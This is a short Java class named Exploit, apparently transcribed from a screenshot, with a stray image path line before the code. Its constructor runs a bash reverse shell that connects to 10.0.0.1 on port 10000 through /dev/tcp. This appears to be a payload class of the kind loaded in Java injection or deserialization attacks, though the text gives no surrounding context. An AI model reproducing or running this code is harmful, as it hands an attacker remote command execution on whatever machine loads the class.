 1 import java.lang.Runtime;
2
3 public class Exploit {
4 public Exploit(){
5 try{
6 Runtime.getRuntime().exec( command: "/bin/bash -c bash -i >& /dev/tcp/10.0.0.1/10000 0>&1");
7 }catch(Exception e){
8 e.printStackTrace();
9 }
10 }
11 public static void main(String[] argv) { Exploit e = new Exploit(); }
14 }
15